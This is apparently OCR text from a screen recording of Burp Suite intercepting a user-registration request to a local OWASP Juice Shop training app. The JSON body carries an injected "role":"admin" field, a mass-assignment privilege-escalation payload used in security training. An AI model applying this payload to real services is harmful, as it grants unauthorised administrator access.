 Player
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /api/Users/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/
8 Content-Type: application/json
9 Content-Length: 253
10 Connection: close
11 Cookie: language=pt_BR; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
BP4graVEq7DZowBYQPyNljOKex9djYhpAmv8rXWR562gpJ4b13knMzLv3ERx; io=Rn1pjHJa0TuOZd-zAAAF
12
13 {"email":"teste6@teste.com.br","password":"12345","passwordRepeat":"12345","securityQuestion":{"id":1,"question":"Your eldest siblings middle name?",
"createdAt":"2020-05-25T01:01:58.184Z","updatedAt":"2020-05-25T01:01:58.184Z"},"securityAnswer":"teste","role":"admin"}
? < + > Type a search term 0 matches
OWASP Juice Shop - Mozilla Firefox Burp Suite Community Edition v20... vhosts.d : tail — Konsole